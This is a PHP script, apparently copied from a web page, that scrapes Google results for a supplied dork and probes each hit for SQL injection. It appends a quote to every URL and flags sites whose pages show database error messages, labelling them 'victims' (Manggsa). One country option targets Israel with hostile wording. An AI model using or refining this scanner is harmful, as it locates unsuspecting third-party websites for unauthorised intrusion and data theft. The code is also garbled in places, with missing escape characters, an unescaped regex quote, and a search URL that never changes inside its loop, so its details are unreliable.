<?php
set_time_limit(0);
$vuln = 0;
$not_vuln = 0;
$total = 0;
$country = array('AF','AL','DZ','AS','AD','AO','AI','aku','AG','AR','AM','AW','AU',
'AT','AZ','BS','BH','BD','BB','BY','BE','BZ','BJ','BM','BT','BO','BA','BW','BV','BR','IO','BN','BG','BF','BI',
'KH','CM','CA','CV','KY','CF','TD','CL','CN','CX','CC','CO','KM','CG','CD','CK','CR','CI','HR','CY','CZ','DK',
'DJ','DM','DO','TL','EC','EG','SV','GQ','ER','EE','ET','FK','FO','FJ','FI','FR','GF','PF','TF','GA','GM','GE',
'DE','GH','GI','GR','GL','GD','GP','GU','GT','GN','GW','GY','HT','HM','HN','HK','HU','IS','IN','ID','IQ','IE',
'IL','IT','JM','JP','JO','KZ','KE','KI','KW','KG','LA','LV','LB','LS','LR','LY','LI','LT','LU','MO','MK','MG',
'MW','MY','MV','ML','MT','MH','MQ','MR','MU','YT','MX','FM','MD','MC','MN','MS','MA','MZ','NA','NR','NP','NL',
'AN','NC','NZ','NI','NE','NG','NU','NF','MP','NO','OM','PK','PW','PS','PA','PG','PY','PE','PH','PN','PL','PT',
'PR','QA','RE','RO','RU','RW','KN','LC','VC','WS','SM','ST','SA','SN','CS','SC','SL','SG','SK','SI','SB','SO',
'ZA','GS','KR','ES','LK','SH','PM','SR','SJ','SZ','SE','CH','TW','TJ','TZ','TH','TG','TK','TO','TT','TN','TR',
'TM','TC','TV','UG','UA','AE','GB','US','UM','UY','UZ','VU','VA','VE','VN','VG','VI','WF','EH','YE','ZM','ZW');
$bug = array(
'You have an error in your SQL','Division by zero in',
'supplied argument is not a valid MySQL result resource in',
'Call to a member function','Microsoft JET Database',
'ODBC Microsoft Access Driver',
'Microsoft OLE DB Provider for SQL Server',
'Unclosed quotation mark',
'Microsoft OLE DB Provider for Oracle',
'Macromedia][SQLServer JDBC Driver][SQLServer]Incorrect',
'Incorrect syntax near'
);
if(!$argv[1]) {
print "[%] Usage: $argv[0] <dork> <country>n";
print "[%] Example : $argv[0] inurl:news.php?id= 3nn";
print "Country";
print "t1 - All Searchn";
print "t2 - Search in Malaysia Onlyn";
print "t3 - Search in F*** Israel n";
exit;
}
if (!$argv[2] or !(in_array($argv[2], $country))) {
$goo = "http://www.google.com/search?q=$argv[1]&num=100&hl=en&as_qdr=all&start=$i&sa=N";
} else {
foreach ($country as $i) {
if ($argv[2] == $i)
$goo = "http://www.google.com/search?q=$argv[1]&num=100&hl=en&as_qdr=all&start=$i&sa=N&cr=country$i";
}
}
for($i = 0; $i <= 900; $i += 100) {
$fp = @file_get_contents($goo);
@preg_match_all("/<h3 class=(.*?)><a href="(.*?)" class=(.*?)>/", $fp, $links);
$url[] = $links[2];
}
print "[@] Pencarian dimulakan...n";
print "[@] Sekarang mencari Vulnerablen";
foreach($url as $key) {
foreach($key as $value) {
$fp = @file_get_contents($value."'");
foreach($bug as $error) {
if(@preg_match("/$error/", $fp)) {
print "[#] Manggsa >> $value'n";
$vuln++;
} else {
$not_vuln++;
}
$total++;
}
}
}
print "[@] Scanning Selesain";
print "[%] Keputusann";
print "[-] JUMLAH Vulnerable: $vulnn";
print "[-] JUMLAH Bukan Vulnerable : $not_vulnn";
print "[-] Jumlah Website scanned : $totaln";
?>